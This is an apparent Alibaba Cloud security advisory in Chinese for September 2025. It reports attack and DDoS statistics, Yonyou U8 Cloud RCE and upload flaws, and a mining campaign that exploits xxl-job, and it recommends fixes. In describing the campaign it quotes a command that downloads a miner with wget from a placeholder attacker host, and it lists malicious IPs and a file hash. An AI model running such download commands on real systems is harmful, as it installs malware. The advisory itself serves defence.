云上安全态势报告-2025年9月

阿里云平台安全态势报告(9月刊)

一、平台攻防态势



云平台默认防御水位

2025 年 9 月平均每天

防御攻击: 70.1亿次,环比 8 月份上升 51.7%

防御攻击IP数:2.7 万次 ,环比 8 月份上升 3.4%



DDoS 攻击拦截情况

阿里云平台 9 月共监测并拦截

DDoS 攻击次数:8.8 万次,环比 8 月份上涨 129%

DDoS 峰值: 2300 Gbps ,环比 8 月份上涨 43.8%

二、近期攻击手段与趋势

趋势一:用友 U8 Cloud 披露高危漏洞,可导致服务器被控制

(一)漏洞说明

NCCloudGatewayServlet 远程命令执行漏洞(AVD-2025-1821638)

用友 U8 Cloud 的 NCCloudGatewayServlet 接口存在严重设计缺陷:服务端未对用户传入的类名和方法名进行安全校验,攻击者可利用 Java 反射机制调用任意危险方法,从而在服务器上执行任意系统命令(RCE)。

该漏洞影响版本:

2.0 2.1 2.3 2.5 2.6 2.7 2.65

3.0 3.1 3.2 3.5 3.6 3.6sp

5.0 5.0sp 5.1 5.1sp

IPFxxFileService 任意文件上传漏洞(AVD-2025-1818190)

用友 U8 Cloud 的 IPFxxFileService 文件上传接口缺乏有效的文件类型与内容校验机制,攻击者可绕过限制上传 JSP、WAR 等可执行脚本文件,直接获取 Web 应用服务器的控制权限。

该漏洞影响版本:

2.0 2.1, 2.3 2.5 2.6 2.65 2.7

3.0 3.1 3.2 3.5 3.6

5.0 5.0sp 5.1 5.1sp

(二)可能存在的风险说明

远程控制与数据泄露:通过以上漏洞,攻击者可完全控制 U8 Cloud 所在服务器,窃取企业财务、客户、库存等敏感业务数据。

挖矿与资源滥用:用户可能被利用部署挖矿程序(如

xmrig、xmr),导致 CPU 资源耗尽、系统卡顿、云成本激增,并进一步导致服务器被关停。勒索软件投递:攻击者可能进一步部署勒索软件,加密核心业务数据并索要赎金,造成业务中断和重大经济损失。

(三)安全建议

目前,阿里云安全团队已监测到多起针对上述漏洞的自动化攻击事件,攻击活跃度较高,具有较强的危害性。建议所有在云上部署应用「用友 U8 Cloud」 的用户:

立即核查当前使用的软件版本是否在受影响范围内;

或通过 阿里云企业版云安全中心的「应用漏洞扫描」功能,主动检测系统是否存在相关漏洞。

如确认使用了受影响版本或扫描发现漏洞,建议立即按以下方式修复:

安装官方安全补丁

临时缓解措施(若暂无法升级)

利用云防火墙或安全组策略,限制 U8 Cloud 管理后台及接口仅允许内网或指定运维 IP 访问

通过Web 应用防火墙(WAF)限制外部对 NCCloudGatewayServlet 接口的访问

趋势二:黑客团伙利用xxl-job远程代码执行漏洞发起大批量挖矿

xxl-job是一个开源的分布式任务调度平台,常用于企业中定时执行后台任务(如数据同步、报表生成等),由“调度中心”和“执行器”组成。 xxl-job存在多个已知的安全漏洞,包括但不限于SSRF、默认密钥绕过等,黑客团伙利用可利用上述漏洞获取主机权限,进而下载并部署挖矿程序。

(一)攻击手法

利用漏洞入侵:攻击者首先利用 xxl-job 调度平台中存在的多个高危漏洞入侵

默认 accessToken 导致的未授权访问(AVD-2023-1678172):xxl-job 在默认配置下使用固定 accessToken,而非随机生成。若管理员未修改该值,攻击者可直接利用此默认密钥绕过认证,调用执行器(executor)接口,执行任意系统命令,造成远程代码执行(RCE)。

SSRF 漏洞提权(CVE-2024-24113):攻击者可结合上述低权限账号,利用

/jobinfo/trigger接口触发 SSRF 漏洞,向内部服务发起请求,窃取高权限 accessToken,进而完全控制执行器。该漏洞影响 xxl-job ≤ 2.4.2 的所有版本

下发恶意调度任务:一旦获得执行器控制权,攻击者通过调度中心下发包含系统命令的任务,例如执行

wget http://x.x.x.x:x/xmr,从远程服务器下载名为/xmr的恶意挖矿程序。

(二)IOC

文件哈希(MD5):521cc9595a6fed1b19781da268cc7db9

恶意IP地址:182.243.123.52、117.191.227.114

(三)安全建议

近期,阿里云安全团队监测到黑客团伙利用xxl-job漏洞对云上主机发起攻击,并针对性投递挖矿程序,进行非法牟利。为防范风险,建议立即采取以下措施:

修复已有漏洞

修改默认 accessToken:检查并替换

xxl-job配置中的默认密钥(如xxl-jobAccessToken),设置为高强度随机字符串。可使用 阿里云云安全中心企业版的「应用漏洞扫描」功能,自动检测是否存在未授权访问风险。升级至安全版本:立即将 xxl-job 升级至 2.4.3 或更高版本,以修复 SSRF(CVE-2024-24113)等高危漏洞。

临时缓解措施(若暂无法升级)

通过云防火墙或安全组策略,对 xxl-job 调度中心和执行器启用 IP 白名单,禁止公网直接访问,仅允许可信运维 IP 连接。

此外,针对上述漏洞及其可能引发的入侵事件,阿里云将通过以下方式及时通知用户:

异常入侵告警:

若系统检测到您的资产存在疑似被入侵行为(如异常命令执行、恶意文件下载、启动挖矿进程或感染勒索病毒等),阿里云将实时通过邮件、语音、短信及站内信发送安全告警。建议您在收到通知后立即核查并处置,防止威胁扩散。高危漏洞巡检提醒:

针对正在被大规模利用的高危漏洞(如 xxl-job等),阿里云会定期开展云上安全巡检,并向受影响用户定向推送修复建议。请务必在收到通知后尽快完成补丁更新或临时加固,以降低被攻击风险。

三、近期被高频攻击的漏洞

根据攻击数据分析,阿里云安全团队总结了近期云上被高频扫描和利用的漏洞,建议有相关资产或风险的用户及时检测并进行修复或防护。

序号 | 漏洞 | 编号 | 是否支持免费检测 |

1 | 用友NCCloudGatewayServlet 远程命令执行漏洞 | 否 | |

2 | 用友 IPFxxFileService 任意文件上传漏洞 | 否 | |

3 | xxl-job远程代码执行漏洞 | 否 | |

4 | Docker daemon API 未授权访问漏洞 | 否 | |

5 | PHP CGI Windows平台远程代码执行漏洞 | 是 | |

6 | php < 7.1.32 PHP-FPM缺陷配置远程代码执行漏洞 | 否 | |

7 | Redis 未授权访问漏洞 | 是 | |

8 | Apache RocketMQ 远程代码执行漏洞 | 是 | |

9 | Hadoop YARN REST API命令执行漏洞 | 否 | |

10 | Apache ActiveMQ远程代码执行漏洞 | 否 |

其中部分漏洞已支持免费检测。您可前往阿里云「安全管控」控制台,开启免费安全体检,快速识别相关应急漏洞;如需更全面的检测能力,建议使用云安全中心企业版,对上述应用漏洞进行深度扫描与持续监控。